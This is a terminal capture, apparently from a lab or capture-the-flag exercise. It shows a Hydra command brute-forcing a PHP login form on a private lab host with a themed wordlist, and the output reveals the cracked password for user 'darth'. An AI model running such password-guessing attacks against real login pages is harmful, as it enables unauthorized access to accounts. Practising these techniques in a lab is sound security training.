 ┌──(root㉿ghost)-[~]
└─# hydra -l darth -P palavras_estrela.txt 192.168.56.105 http-post-form "/restrict98712/login.php:username=^USER^&password=^PASS^:F=Dad
os estão incorretos"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-10 20:01:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 235 login tries (l:1/p:235), ~15 tries per task
[DATA] attacking http-post-form://192.168.56.105:80/restrict98712/login.php:username=^USER^&password=^PASS^:F=Dados estão incorretos
[80][http-post-form] host: 192.168.56.105   login: darth   password: Chewbacca
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-10 20:01:54